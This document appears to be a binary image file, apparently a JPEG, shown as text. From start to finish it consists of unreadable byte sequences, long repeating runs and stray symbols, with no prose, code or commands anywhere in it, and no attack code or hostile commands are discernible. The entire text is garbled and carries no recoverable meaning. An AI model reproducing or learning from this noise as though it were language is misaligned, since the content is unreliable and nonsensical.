x���%<���3̢��/T�}x����<?H+#�<�@�@�z�caaaaaaaaaaaaal���X�۽��Q��Ռ�Y�� �2/�/�3�:�K��M���lO@�|{���z��@ޠ���K]�����ԾC����ϚȈ�x3׍����C~�߲7��#~�߲7��#~�߲7��#~�߲7��#~�߲7��#~�߲7�� �mG�h���.��T��6��47͍�a.���������ĂQE%F��\_2�NzFd��47��C|��4y���x��q{��s�.���mC�꣌Sx�_1�H�0g���T�9[V˘G;��ug7tϓB���=��8�<�{Ch_�4�g1�aG�@�ES��a[l�Jډ�}�rоM��w�P����o��Y���{�\��b��������4.���mC�j��@�2�Z���ES��J�*B��S����k۪|�U��6��5Q� z�,S��)V�,
����%[
id�U-�쿓B���=��8�?��J�3���T�:_�&�� �Hsu�P��Gy�a��1N��dfR��~���t�Iŕ�l<O5��7t��B���=��8�;�B�K�0�QT�:$v:uSp�T����F�|�U��6��uQ�)�Y�V
]�� n�8*��N�S\CnRD�?���������D��ǄO<xD���ǃ�<x<���ǃ�<x<���ǃ�<x<�J�ʏP��K5̌�<*p�¦��CH�G�z�5_�O��T�:�'.)�%��O��z�!�EXsyTФ#yS���eK��#�S�p�3�g��7����uR�!Q��HfS/���_sz��g[ڛ��eK��#�S�p0g����T�?��*�R�Rh�N�`�J/�5��-�7h��� %�eK��#�S�pY�VJ�W�{�����]sb��EF�,:��)f����|�)/�)�RU���q�V��*-(!�9��T�~�8�?�?�ߒ��*�����`�#���vkF3{����j�!�nC���$3Pu!��;��2����)����?�Aq��U=�V�S��=(��|��/j~�V��Çd
��E�Tѳ).&8�fKo���ʗO�G���a��K�� �
������v2�ҁ���Gͪ9���Q[۪���e^zlK�X�8����0s�R���=r-[�^f�K� S��T�9`q�&����z9�1���{$�m����^@�~B������l�KL9�9��^��̩t�q���-�X'�'�>m��Oc��q��Hr:j�ԃ#,�9�1���7T��7�H��/U���%D��w�s�R���� \<�\z�a|�ZPK��@]d*� ǉ�	���ztGyN��s�S��ǃ|��f�S�@24����َ���L��CG���_sb��IF�;���A���W�jd�w9�.���1Nⰰ�#`l�2���#��ά-�8y� ��� �8U=�Xx7��m6�9LI��} Ҥ�c��;H�&��d��V�/����F�a�y��s*]?Ab�Ň�d@��}�&�������+��T�9`q��/1�TVT<=�ጏl!;)����dN��æ�<:`��æ�<:`�N��¸6*l���,wD;��
mi�J�
B��C{t�g9�.���1M�������ʂc^[��G ���^�P{�*��,<����*
�F����!D�6�(Ny��oY��2����)�XXl�q[G�����I]�A�`�{�8�o��FDd�&��f�&T5�V�hQ�`/e�W9�.���1M���ر��ܖ�8;�Ƚ��T�9`q��/�od8�]n\S��5�2Gcm{m�s�R����,�F{G��%�(֬��:;��v���a4���T�9`q��/��KN¥G),�&�hAU���G��|u.���1M��B�R�	� 何��n
H%�'=;����T�9`q��/�d�
ҿ��̊� �+JBn�Vca�U���1� �:�O�G�q`��Vi6,�2o)Ki�Df7k
�fsES��ǃ|����*ʼ���0����������R{I�v���eK��#�Sx�U���M���r6�qm��N-0�M�-$%�Ӎ�-�x;�Oc����O����hD�"�×� l��2�,�W���g�s�R����+��=��Xml��x�@�
��Z��y���r����_���	��B'���Y�q��i�}�|̎s*]?Ab���aSwy3"��+#�U�	8�!�Ǚy���r����_���	��B9�@�����17�hD���acP_K��#�Sx��;ն��
�0m㍠�FR��0U=�Xx7��Y<�;��$�QOU�d,���ۑ��7���2����)�A�`���y`��7��4U=�XX#��eaS+Nь��^����p��ݳ��Y��w�9̩t�q�gw�*�ك���Z.��n
���O��<?K$��VQg�`�e�.��Q�U]؉���a��_K��#�S8���W�Yc�e�"�m#;Oc��	��W
�v��h�[*m�qܽ�!XT�o��2���9?ّ|u.���1L�8�[�fm{m�gx�O��®�C�����2�er�1����̠ɾ�ղ�;�BWwgF
n耍��̩t�q�g�^B�W���1OU��q[k²��+)�d\���'�TY��ҏ'v���v�)D�Z�g.b"��T��a#e�+�i�o#�ʗO�G�qiZv�f/!�u0W����d���NF����� ����������N�EQ��}6�[A�m�G��ɩM;��T��i�"�ff�h�;JJvS	���̩t�q�g'e�+��ݹ�*4�<�Q��:�w�J���|�[��6�����}Q��d~�#Q+RAKx�j��J�J0�o��	��Bkv�W9�.���1L��Bn�Tkw/B�R\W�Ddx��y$ꕑ��$�T�������)��X�◮����-���1�[Jm��q�=�|ʗO�G�qa�ZvUgn6�)�6�Nы�g^C�5R��WVW6��k�����7�B�a_.6W8�n̾eK��#�S8�uiRII}�a�_q�3WI���G$��~�������š$�a��q�|T�|��RII���c��P��s*]?Ab�ő��*����K�w�N���n���;[�~Jx��l�K�ˆ���첧���&�E�eK��#�S8��̈́��� �>�H�yO��'���q�����+,)�B�bB��.s*]?Ab�Ŕ��>	<�Ц���ŶH��$�%���d��	t��$Я���fl�#A&���T�~�8�3�=N��Ri4��CjY�-di�<�ZK(�i��E���H���"��@����q��T�٧�A���t��T�~�8�3�B�LnY?�U����B[N,����)a1<_��I@��z�d�!�$���p�b���5!���j�̩t�q�_���|���*\'*N�ZZ�pL6��"�����Q������Át8�����?��.ζA�A��	��BP��G�T��?��Ƈ�C����h~4��?b�s�Z�� �)!QZP8( w����6A,4�ʹ�M�	O�#����6��9O0�\oI������RI-�����?��	�QYX:r5cÞ�*s���Nh�m��G�-[������q�/_�aaaaaaam�|��ؘ/�O������R!�,,,-�S��b~����s1q�6�оK�믴.������?#t~F�������'G�N�ȝ�:?"t~D�������7DG�DP���m��$��U�NbiaQ�p#�F����j��C��T���>��9��?#t~F�������G�.����:?#t~D�������7G�n�d�Oo"�^]mQ�~D����J�(Se���l6F��!b�aa�6FȰ�r���k��b�HL���#�[.@�Sb��������[����dW��uL���(�u�����eaf�^Nά���=?%'�j����g9=O^��2v{�������}2�ѻM����hv��d��MZ�T����G`Y�tj�S'g�oɷ�y�w��F��tn
B��(R��ѹtn]�F��M#*p�S�#Ev[�c"$q�a���/�Ym�T��ãp��:�Y�G�tn�F�Ѹtv}
C��o]*�T���������<K�+��Hn��6Xi�a�a����g���M��1���֦,Fa�� ,FY�R����2�[����M���e��%��a���2�:3+�HC�!�<N�8A��3VzNJOT�~RD����Q�m�6p�HbZ�V�;=�r-im)x��G�A)7>+��N�e����!q��������?0RjO͐;C�2Rz�J�D�6�Ւ�K�鞳�rRz�c;��i�2�%zqe�N$ͼ�n����72"�T�Z�6ڝ]6��(�#ô�{9ǚ��2v{ݎ�{����Bz ��y̔�a�Q$��zNJOT�!�JeIT�ua�!�ޣ�T��^��<�B�].�P��3ô�{9��ֺFN�{��a���0�1�LH�䗲R銘����
�J�I�^U��&�ʆ��Iy���_��hX���HQ-8U��N�t�+5L�#R�t����2����2,ծ�����v��d��A&CqY�-ɏ�S�5�!-�F�ҲRz�Y�R�ג<m��H���K)��<iL��
�s�Fn����4Uꛂ�Dft�_vO���/f���]#'g}����I�<��N\��S���M����=+%'�dp슳�124�㐣��dq;i�F�3��l9	{2Ay��U���U��D)F�d���S�l���f�t������=?%1iEF�PT�r@�s�2�#��Y�9)=S#����䀟:z,�W���F�ܑՁ�_��QLC�)��SH���e��35k�d�����Q�\g�HD�4�='%'�d��Y��ɉ����;���N~��C��_���/f���]#'g}��OӤO���zNJOT�� d��$�0Ux�^�I^�NH��B��t����v�/f���}#'g}��OԢO޷�Y�9)=S#�v��|��ݻOwĕ{%>F�>D��Rp��]8�Dw�%���.^�s3V�FN������<w%=2"ῑ�Ӑ��dm�I�I�e��c,I",�t��!D�G%ܐѴ�1��_��b���2Ѫ�� ��6^�s3V�FN�{��a�;IvAf��F22<�٧
JTJN�g���L��T��dejb�WC�a�Ȯ$��]���4���8U��ZU/��H�����Z%C~��v�/f���]#'f�����4�ݧ�Dp�A�VZ��I�I�L�Sb�q��b��]>6J�U�J��%)BC�"K��,�����-3#�/i��k����2vo��O�I꘭	q�*��Q�T��6>z�I�IꙔ��5�RM
�a�uP`�y5~����7��-.qFJ/��.^�s3V�FN����/a���2T���F��Z��mļ�j�I�IꙒ�,�SR�H��eh�	NJi$��Y*�W'g�nJ�ùhU��v�/f���]#'f���O�I�k�,yh��.f�������8��
M	*��4� �KKXf�!��M����f��\���e�q$dJ�
�M)�����<:��Cá����m�á�<:��A��0��-���<>��cá�B���$��t1��ǇCxt1����G�Cx|1���!Fmy�2�B��E1��BaGHKHN��Eq~xt!�Ї�B4�	��f?�<:��Cá����g���� ��������� D*���O��L�� �����?y��_����O�� 8zf酾!z�����"���z��,-���~��<�?��P���_��=� G�C��b���_�~�O��z����}��� 5     3 !12"AP�#0@BQqa4R`pC��� ?�:�ߣ�Y�oK�]�Mt��qdyp6��|�k<��߅#	<�iPD 2��A�=kJ*����WVj�I��u�CHg/4�AO'2���~�,��4f��n��]1�s�ڲ�Y�e*�������-�JWVN�jv^f�0y�k�Q�&��P�Se��{O����s_jwT}6h����5�����>�ܹ�m�l�y)�q�#����v��a�ӥ�ͻ\���o4��x"��tQ�x�b�!�\���?�ڻ���+��@�O�;�Nao_�}�������Eф��V��#�!Y
�VR�����X�b�U��v���/�� ����o�[��V񿕼o�~���|����U���-ܟ������լ�����}��ܪ��*�2�Uߵ�h��]̵bM������~6w*��Q���ôv�&��ʰo ��a�O�;�V�ͨ�w�a�<S�7OSŻ���G�>�l�UZe�]F��k��|�fY�G����E���k{�k����3�Uh�Q���ôx�kǊ4+�6�Y6����q�x�`Xn�;�V������;G�HY ���� B���l]�������ꚣ}~[,��ݤ�ޣ�b}�a�^��UZ��j�����A�'ѿK���V�C~�dg���	SR�.�8�>���/~w*��j5]�Xv�������{�gp�h���o����T��G5ao�N���[y'������U�xI�U-|l�柈�zrF�S��~Jä{��v�j�����!W=��ap��d���iY�+l���ߥ�瘦�q��d9�V���3�����gr��<L�*j��y슎Y<�xkqM���j� ��ª�cc$T����;Gm�X�ښ��p��\9<]6��E����5��X�F�#�%O3��f�:)��ݹT��}���}�a�^��Uzm]P�r���r����T�L����3�Uz%>��k��A�'��СQ(���{����d��P�d��&�OV�yt<0I�xr�f�,��n'������W�vM(���I!�ي�J�Abm�Æu*�H��w�a�;h4B��ߤ��u�n��b���3�Q�F��<Ԭ��ݘ�`Xn��;�^�و͙��1������<����4������OJ!&�Vh�����;Gm�X���uN�X}��8k9����<�!RI��1�Z��io�����gr��*G�0�9���a�fvs嶒�znz&�4X'�0]���Gh_܏�K]�am�O���ôv�h����G^~	X`�7L��gqT��v�����V$<Cf'������W�V �BvRG���\�#�4)e�1SN�]s�>���;Gm�X���u�+>#Æ;�B���U�S�pa����.�����gr��+��s<6S��6W͙�S��ôv�h����GV�Е���ۆ�L�[����\����8k|D�D�@6b}�a�^��Uzbc�ڤ�`6��w����at�Ĭ;Gm�X���o��'u0��26�,�SFcvS��TenAԬ:����̴eߕV�ҝ��`Xn��;�^�U��	T��
iw���YO|۸��vQ7,#m;r��>ߤ��,��*�]�@��#�vf��U-��-3��D��MYo|ʆ��vy��8 ��M�����t��ܪ�
{C�iB�K����_�U�}�g�6&�ʢs+�fG��єXl��<� �^K}%L;�YQ͹�+�q�:���ӊ���z�M� �m���t��ܪ��F;x$�ȇ5-L��_�G�?y�O�������*:]Ȼ�����Q6S?<��K]K��CU�dw_�ݔ#����n'������W�vI���R�O)��|$ȩ0��Ӓ8a� d�0}�EO]�m4W� 	��,t��u?OSHZw��Z�'��~[^l�H��ꦙҺ�����gr��;j ��B�FWu*+��M��B{�b������¨�k�M�S*$��0�#$i�R=�� ��S���*I!��q>���/~w*��Z5��q� �s���Q���V�84\���1���DȧQ��g"�go��s�����@D:�'k{�3����B�Z���Ggp7�����ei�k�M�c���Ŋv~��I7��C1�L�ܨ�c���5Tq��])�Ӏ��uGЦb?�k�>k��(�B<��&�u%t���ꇥ�+++��Y[� .�f��#� ��F��{pN����Ǭ�N"ʂ���(�1�JX���gOX���d=M��Ý���Ƿ�|���������9,쇡SG�徭P��[hF�vo$Uo������*������cu^9�ߟV��*�E�(O�
qi�nuv���V���B�w���lc�CD�z�}�n�a�R�cg���3�\��[������#�k$s:)��M��7��NL3;�\n}]�m�nj~G�Ppp�� ��i�����н���T%��q<�� �o� �� �� ,         1!20@PQA"`Bapq��� ?�m�V�P*@���6��`�`�x�����쨐�V�Q@���&8}��d	&�Mv�\���
��~J&����:�-O��]� v�A��6�u����&
(�E�N\[AD7Q=��("����\�`�8�Ȱ�� ���pic����B���)��?�ut���T���4׺J#�P�EwlxZ�F|C]`;�]��ʺ��N)ڨ�EP,1�t��j�AD��S���Bn����zMG�k�*V�p�S	��y��ͨD��,,([ԧ���o����׹�K���m�~OH:��) ��u��/�OT<�-AjPA�jPZ��������k[}�m������k�o��7���|���F�_�-sv=�����@?�ЪB�|�x�T*�>��P�U�B��nM����z��^S)�����z��^V8}������3�g��𺆙R��3�o����/KC�$�ٰ��o��8�!�{�=�[�=�gU^��ٰ��g���)����[�n��6:��^S�Cs���������`�Fͅ�"P���!F M�
/)�)��ʨ���ڷf�M�r�f�arkdb �c���<�L�QyM�L��BL�ڹ�OE�89Q�aC3��K���	�� ���򛲙mpB��{m(NTl�P̚*h���Ɖ��k��8��ݔ���lTF�6�3��63(M����Fd�KR&�I�
/)�)��9(�mrn-��⭵ɲ��62������&�Ҵ�I�QyM�L���Q�k����k�e*6l(eB��jfon^SvS;8\�k\�������Aʍ�
Pr��$�sp�򛲙ٳ�����B?�mrl��Fͅ�9O�3xAE�7e3�;��BeMTW}Z�%*6l(eB?���mL�r�M�!����!VM���l۲g*6l(e�E�UK���"�Ƃ�2oh�B�7P�B���6pr�fe�J ��k���#� %���!��҈�o�ɲTl�Ṕ��ߛj.H_2��q9�4���� �����P�Tl�P���)��t��&��b�C���@�Bn��63eUz���ګJ���/���#�;Zv�jZ����*ʈ
X<��EE��Ť�E�U����xi*�YO4��Nwк�_�?�i:���܇�`�Q9H� h�{�|�>I���!7�o��D�f=I��{�dSq���6�S3��`-�� w��� �?�� C      !1q03AQ�"24@Pa����R`rs�#Bb�������Cp����  ?�~�yW�yW�yW�yW�yW��+�U�օl°���4��9q�r��1r�^��Pظ��)�R¯趞�0d���#R�/�2�)����Zh~%lvw�a�('H�c���?��`\���qXê�� ��3�i������b�i�:�k��fd��Z5�2MYe� �l�S1ޭ��֮#K�r��x������f�IZ���ǽ8��l�{��D��p937.D^�{�����ۻS�';I\���\��.Q��&e)Mr�w�!��6k\����+j��
̾��|�v9e��r�[w.4W$�Jˆܓ�i�����\ʝIչ\����N�u�(�?��.\6���ւ�,��[7XB�C��Ɓ+P�(/y�@L5��nB
��ؿ��au���k�]�jk+��{��P�AF�1**ʎ!}ٹ�ԏ+��E3VY�\��X"]�SZ���er�u�&4orsA�"��9��HQ��M�3qu�8iej�B\���� ��W �9���ˍ�u� �i�
m�HjMn�*!p|WnRh��eښ�y#�\$�9X���d�D6��+�����S�7����k�"f�jO1��W�h:�������H�*�޴?�p�3�Š�K'!�h4���0�ar�m�N�hw{�D�T>]�W,�88.����J@YI� ]�3���ha�QkD�ݳQ�:!�`Mn�,�SVP�"��R�p��j��}�/o�����|#x��o⬽o4���"9ϙ�P�	ɘD�D�m
'ʲ52��q ��&ۗ"'pYm	��>����-/�(�n����'C�f(�9f� N��e�����(�����4"�K�P���m��.T���6>$�5H���&-N-��J�a�)�$vOT���"�4m�-?RcCG`����Ds�3�>#\���'̘ݮLL���W�&i�N��w|,��wJ����E4<̇ZSY�����>	awb�\8κ�!�T7>�D�(Bkdɋ��l��D�ʓn޴�s�\��Mh?�l>
SוD&�T!�TM�'̚�t&3cQo�.����^p8^���������i1.3��[��$�3���߭pq۳b�5:�	��D�?���82n+C���"�4m�-?Sl&�6���D�[�IDܣ=����(�a�6�r�f�!�8;;����m|��殛ͫ��~���xh���v��p�n(�ۂ���2�	���Q pV�9���u#�t������"(�s�$gb��p�7Ipv�{�����H"�mY,<A~V��Ƥ���:��:ӕ�$h#QG!���T�\��&�eM���Z�jeJ�$��W�n�$em�d%<�� ��-VgQ5�	��Z3S�&;��[���.W+���r�\�W+���r�\�W+���r�\�W+���r�\�W+�ߺ��W~���d�o�r���_���~�)6ꓢ�����Sԭ���e���>0!N�� ���l'� ��#>>��tY�\��Ar������)�:5�]wXiY޴��-+<KJ�ҳĴ��-+<KJ�ҳĴ��-+<KJ�ҳĴ��-+<KJ�ҳĴ��-+<KJ�ҳĴ��-+<KJ�ҳĤ״��V�2�޴��KL�����gz�3�iއ�3�i�����i�����i�����i��\�ެ3�j���&KH���g�i�ZFx���$?��(w�k�(�J�����Ƈ��n�Vi�ia�=Y�l��T<�W(�g�4?wKv"�M��3�J�����Ƈ��b+�g]�9�V@���_���C��Ur��xcC�[�Å������@*ʫ�\3��݈�d��5�\g��=*ʫ�\3�"n�n�frO(~�8����i=.ʫ�\�ƈ�-،����:�/곥���Ur���wKv#5b/$�PsH �Q
����x*�E�<1���I;���g���Շ����fd1�n&Ass�7=�ss�7=�ss�7=�ss�7=�ss�7=�ss�7=�ss�7=�ss�7=�ss�"E�Z���H	�k	%sw.n��ܴE��5�F4D�:�b3��3bʄ��¾j֫����vqs0FÕ�
���21��!���F{)���)FnWh\H�{5�z�$Oy��b?�gLv*.�<�Ƈ�P�GA��$l6�]xV�����N���9��=�K����b���̌h~�e�J8��GBv����3P��f�j.��i޴��Zh�%dw��!;����.4ڸ��;w�dcC�A�؎��)f:=���(~� ���K1c�ظ�S�+�گ�vÞr���21����K��N�#�v�������<
����;�T�M�W۳8�w�dcC�taD�)v"��VߵmsNaӽ���wY���fjBn'9��Z����E��snQwy�F4?�
M�Vv�Y3��*�6�ð��t�N���g���l��u�3�FŔۗ�F��
���21���PN�؊�&$���6.3$W��w+�;
Y�M���,���>�Q߫=٭e���u˱Qwy�F4??784v�Qw�yV�I�Bm[� �!ҡ�ޝC���-3mڦ�8R"EZ�.B֦���:nO��3PF�:��	�	I��+Wnaب���#"V�_[���
P�`�*oqq���(v����)n8�q,W&x+A�f6<Ni��ցD�S�.�����8^p�]wb���̌h�����:K&��a�P�)u�Vv�
�+a�����\� ݝ6p�=�k@��E�m¹�_
��|+�E�m¹�_
��|*_���$PW$��Cs�:���|*�g��Z�W�n·H8kR<�Wv*.�<�ƈ��ήKx�<�S�3�n?
]C���-îm
��q� v��}�d�H��=���Y�.�<�ƈ�d.�aB<}gfm�P�)4;Y�R�:�D)����m����pԁY&�Vr���21�%L��3���8�(~
JH��EgaKp�ً�c��Y'���v Bk����E������?�y!e2s�wr�;�Z�p��Rhv"����u슒,7�(��39;h��T����#"RIq�^n�+I�q�=��
�P�EgaKp�M��d�@������ߎe���7h�T]�y��)&����ե�YY-����kJv����)nL(�ƌ�1��:����=���]����21�&�%��&��^MPвEM�iV�j��n�hv"����u3h��m3�H�6�0L=�\���̌h~���b���7��[�����)nM���6e�Dƴ�n�/�s,MƩQwy�F4D�u.�Ū� �NS�#�͚���)nM���9̳"3�����q��
���21�%��I�7�U���h0j͚���)nQ�̃��m���bn5]����21�%�)�2���D�3��b+;
GS6���4��_��	O��時��Wb���̌h�C��ݤVR��؊Ϥu4�c���a�@�fh�2u�4��ʧw�dcDL(4}՘{if���Eg�:��� t�8/�l9���X3-�9�S����21�&N���]Csr�H]Z}���!>ћ��T��]~����KO߶j{��Wb���̌h���hd��g]�9�nz��`�f��%��;c���֠救�m�Zf��55��沽�!z�*�w�dcDM�DQ�k�~�-N�d��~�UZݴ�v�D����9�;��R��+n�E�qT��ز`	x����7b���Y�.�<�ƈ��*I�:���XP��z�6��2G)�V/�L���9[T�ȷV��!r������+���U��kT]�y��7S����O���p��Nw�6��l�dЋ��X6�� {�d�U����@�hB|�i��T]�y��7T�����C����\7ez��TC �C
�!�S �͝U1};���8C�H)k�]ب���#"`*v�ZE�>�sYP�%(͑��Ĉ�S��Jg���F�hA�U9z�ՙA�L����y!Ip�ݘv*.�<�ƈ�
�Ap���3�X���q�����2�oV�\�&
��G�H]���ܸG�.��˱Qwy�F4D�V�ҋ)��a��»wWͽȱ�ae7�n΍�mY-Yq��iب���#"`+�����DtL���%�Z��u�Ņd�,�g�	����1��9���6�T]�y��0��jڤl#�ɡL��-Y-�)�R��v�D���΁�m*Mlܧ�6)1��;w�dcDLg,	E۵���}�I���޲F�ֶ�a_�}�~�9q�:[sV0�1��
]�S����h�b���̌h��5��W�'h\^2�K3�i+�e�⊳��VKD�p�v�r�0B�m�qc<nV{W�� k�� o��r|�[�r���+F7�(����'B�%=r\���s��� ��� ���;���\���s��� ��� ���;���@� U������;�9�f��0�ѱd���,�!X� �r��A[�V̫+I�jq8ǨO�YI�jp���#5ce�T���&���m`ܬs�� �W�~^�k����.4ܸ���'� @����9�,2�h޴�Zw�;ց��@���gz�3�h޴�Zw�;ց��@���gz��e	��ExkT���k���8�c��;����[3.nɔ�6%͇�sa�\�x�8< nV���\�V���@���gz�3�h޴�Zw�;ց��@���gz�3�h޴�Zw����2��� ��)sa�\�x�6%͇�p��6�]W�=��T\� -%�KvR�'hD����C>��5`c鞉����a�c��T�C�q>c�=��Qe�B�hz�gC>��5`c鞉����a�c��T�C�q>c�=��Q�/ucE�,��G��L�L�@���J�����o�KD� 
�?´O��+��1x�'�r�?�h��Z'�V�� #�A���'��!�l����Yp׶�}Q�j���=��"B�v-�+D� 
�?´O�8*�	���h��Z'�V����F�iaE���S�X{7��W�0�0��!\gDwd�D&�Y�G��N�w��L���~=�X���1;�9��\��ʵ����\�c����S�X{7��W�0�}Q�j��ҶDH�k�.r��X��9b�A�3i�׏��U���d��Cj�(ۭL����N]��+���|}*��j��ɢ��9b�,\勜�C��8�K��w�_h�W���+�WB�xUм*�^�Eɐl�3�#V>�r[lg]؋�fN��4a�B��f#��`c�^ee:�Cj���6g^p;DC��vՏ��S�I�B?�P�	��ͱM�}����^>��b��3�z�1��;�;��b<�ξ��#�  �����X�Ws����چ{�q�d��*G�ҩ����x�� 1���4M���#�vu7�}ޕc�+���B�O��}A�j��ғ��Q���j����H5�@\31�y��1��-��m���Q:4��x)�M�/��q�>>�O�4�e�{�J�2W����?�}ޕc�+���B�O��}Q�j��҃!�~�ĉ�l�7Y���1��h�f�n�`c�Y���ך�w%8I����lv�"ǋERͨ��L|}*��h0 ���~Z��0�cp�z�پ�J������*��(g�F�}��hYF�Kj�9NA�-�m��*��ҩ+'�5CPⶬ��3<��v���L|}*��W�1�(�fMQ8�]M�z��~�J�р��� !V/�C>��5a=����Rm�[��x9�\P�I��G��*��Ү�	���v����{6U��)���S+b��$"����j�ڢ�M�:��~�J�р��� !V'��C>��9��g)��Yq����y��1��1P�Z��+nQ~j��>>���b#�=��������
����b|��3�#��y�'��ۜ���U���P��ʮj�W���5a)���s%��YooT�/��W�0���b�O�ֆ}Q�s��D<v�{Fn>�1V>�Jc��TH���Nw�u��
�L|}3�����⻪=�����
���1V/��C>��5�(Bd���~㶫b0�ʹ&�m� �l9����X�V��k���]��\�&;�.g�:&�L|}+�� �rG�[��	� ��e��*�F�}��*��~�3�#XB�&�E�<�mRF��#T;� �xA�3^f>�1V>���p�>�[hR�5��%(m.��8��agɬ�>>��h�A� �\41�o=Ʒ�#.�O�w�_h�W����X�Oֆ}Q�j��딯�yN���w_����)��f>�1V>�����J,p�����R>>�xH�Ai�A�h�P�Q�Пx��+��0��������zU��x���X�Oֆ}Q�j��ҡc���
t3u�;EP�dB��6��}�b�}3Q�\$Fs�D���HT���S�N��Ywh���:�)����~�J�р�w�
�~�����Ձ��RѤm�*F�*����6�،3k���n�`c阵L��NR{lۚ@��Y@�ꐫJ����C��oa��$Co�� ���_�ү�`+���B�_��D?�<�X�V�����O���5���`c�"Jp���sB��F58�%r
o+������T�CUТ+�t'����'AAߜX�ԃ������axW5��\��sX^x(MdY��:�氼+���k¹�/
�(La>�&+��+�B�m¹�/
�м(=�!��X�\&�sh^͡xW6��\��sh^͡xk�DhsN���/
�м+�B�m�\5�^u��O�x^ ��/
�1��h��!���B氼+���k¹�/
Ʉ���V,&<��sX^�axW5��\��sX^L(La;� ���� + 	       !1 0AQaq��@���P����`��  ?!� ���:t�ӧ9�NqNqNS�TqNqNqNqNqNqNqNq)�)�)�)����/l�����/l�����&��M� d�P���
YD�d� �.�:t�ӢWN���Dw��<��e�:������8��;�N��t�ӧN�I9'Bp��(�)� rNF��y_ӧ�h
�4:t�ӧ�j���`�DӰG,>ӧ��t�.N�=���4����)��G�P$��:/`�@8 �S���)ӧN�:t�뽑�!�(��I:t�ӧN�:t��t���t�f�6��&Vr��6I��; ���ڌ?\�Ũ�Lҝ���\�4�JH?�
M((�$�tܔf�TЈ�mPM�b�@@�ݬ�=���w,`���8P p�L��S����7cH@�갱�G��3	ӧN�:t��t��:t�����@�s �H��TH�9���MZh�:�,����Nr�h3��Zy�x�p��?T�5�1�nP�Tb ��SzBLX!�,����p�cjX�p&s\3�'@������:h^0�����#��mI���+���d����:���5�&<�����%��'	����)��N��+U�#�"9�G�@w)���2k��e�l�@�тF��rZ����Ol- ĦMX��������0`���4\�G���_���-��M��f2v	�g��: sr[ޝ�R�
���ts��Q�3����Eb���I��4s�EaxQ�ܘ���vO���/���EIs4�٧�۫�A*y)�`���)b�g �!}�$F$�8L2d �$�Rk�$��W����<�g��(ݲ�H���9� ����@��s�38�,��`�Q\O�"o�g'�*�M2o1��}G>
o����ۡ�С^#��tU����_��&�sB>pE���ʞH#x. "*A�\.� �$�Fh�1#9�Vq�'3��b �I<�����7h� ����-(��E{��e�b3�����%�%��2�F��"{�G¨\DC��D  d���r�L�v"b(�e(g�p�M�~�L}	~����e�z'[Arc�����t767� &�RR�#�?W�t4�b�K���\��j��1Q#����!��D� l��� x��GʽMIn�jSൡ�%rW7J=!�4��� }��  #��cyM6P���`����M���hпL`G}ψ�h��C���hP�臂����=Y`@���	����[��B��Ȇg 3ú<F�|ͣ��δ�|��t=W��gy2jM b 8@P��x;��3R�b"����U�`Ժ�\E�6�'��m)�� d� 1�@�"=�������p�O�oq5��bw�hiG�<N��V��-��i3�<�
j������2v=v�F�_�?�"Ȣ��>�Z�B��}��(�NT���t?���@?�!$�b܌U& ާ=	��	)���VM=�Bx�F����Ɵ��P�@E� ��L%�m��*s[!���� �&Z"sb�C�o�LZ8�Z���2u4IB���Ni���i��-SwN�� 	+!T.-�uX�H��ve���A�F9"�v$�� �3(�B��=�u��Jg�"�16l�����l)8��(�%�C�ѵB 12W	>ѹy��3`�"���E��8�h@�$�Ǥ��D$����0)�I�9�m�}v���Ѡ�҉�n��(����42`��4 `:e<E@#�)�� MWC�^��ܱ2�� s���p�#�bv�橁�z�M��6R�5 ��$	�W�����t��⤁B9-�AG���0F8h8F1�i�F4Fp�1�0�!u7���E2������A�Ɂ@�(I�H �J,�cL�OH	� �� �*��J~2��Ƞ���!]�8�b�\��B�L�6��M<c4~��P�#�l)�N�,�"w
�\�qr��A�����E�W1\�s�W1Y.�%�d���u��W���Y�#�d{��u����_���Y>�'�d{��u��E2)��Y~�Z6"��!���Q�N��ur.P� ��M�@��uħ�2�+��7)��hUh2%9�	D��22N���Q� �H�z7
$0��1��� ��D�F�^��B$X���FkTU�<T�(�'#�Zh���Q	�
�1 Ĵ�BDZ ��A�5 � �ByQ�.@9e ��*�:�'<�'���#�F4rt�7sB@D��ځTP<̱��R	�Q@J�'��r�!v�'�e�D��MP,E79�ȊaH=�(�P�u�w
mDrA�^�Mj̤"��e��;�t�ܠ.�K�1X�L�NI��|�_��&@��"��Y
B��2�`��I ��F)2JjQx!\�P+�8�S�Y�RT�Q�k�x!��\��B=�9סF%f�"�&��OA���_}A���Q�R�mײdɓ"D�PHw"�@������P�2)�LX5M�>9�&L�2dɓ&��
�,�;V��9@'��a^�F�}J�&� �&��P~a��Tј+�@���F�i��.(&���%BHVdɓ&L�2dɓ&L�2dɓ&L�2d�#���'1X�j�v�P��OMiIbb�:�Q�"\�H�^�{e헶^�{e,·�dɓ&L����̉1#�Y�B��GW0QO�ePX�C�E��+ї�/V^��Yz��e�Kԗ�/V^��Yz��e��՗�/V^��Yz��e�K)T�`��1)�'vE̊r#e^��uzj��a^��Uz��U�+�S�e�:F�4�Z�$`�(RBy@]��0Ίu�3���Yz*�E��� �"�^�;�`�"��D�L�S�⫸[g�m�Q��B!@'���N�9@���s��)�)�)�++CNg��c�7�U��r�-�ȶڨ�bb&(Q$ !P�(�:Z��:�s��X�O!��cY0v �\n*�-��<�m����!ށAJ!2��J氠 �Q�c_TTj/�����T�qT�n��[mTm��@>E�D�(�Z��R��5� 8R�#�w)5�>1�p����q�����[mTl��^(%bh"\��}P���s׃�F��B�� ��h�W���mE��@>�H�4k�S��d$��MG9��]e��!/�Thm�u|n*���E��F�"+�MTtJ�Bs; �A40��G9��X/	�3�������Nl��~���R�[A�[mTm�2j��+��j_TI)�6D"�8�(d����g��_���m�E��F֩ӢP�K;��b4#x����D��WHA@\O�c���?�(�@��g�埫�~�Y��g�៫�~���g�៫�~���g�៫�~���g�~AT(�HB�A��W�����0X��B8	�ga�Q�	ӧN�,4I16��_Un��1����� �/��!���Q�?�0C�c�� �A2d�nW#%��A6�N�Q&�
�~Je����cl$� �i��<f$;(�|?��c�-}�?��4����;U0��`�Y
5����n��1���ݦYxiX'RB$��b;}ZYN��FcK�����iFK���Ѐ���ɂn
:9�E�Ν��]����Yg�� �DL�����i��D�7�H�F�S�Q/� �C�(pk�S覗N�:t�!��c�Q��Q�!X
D� ���s��\\���u�"W��X�k�%�<к����C��"%�C�_��"���t�,v�6a�X4`��4��G9�a��lQ&�v|\���u�̄��b�H�t�Ǖ�ڲvK�?����E<34ɫ��.FK���
!�ZJ��kP
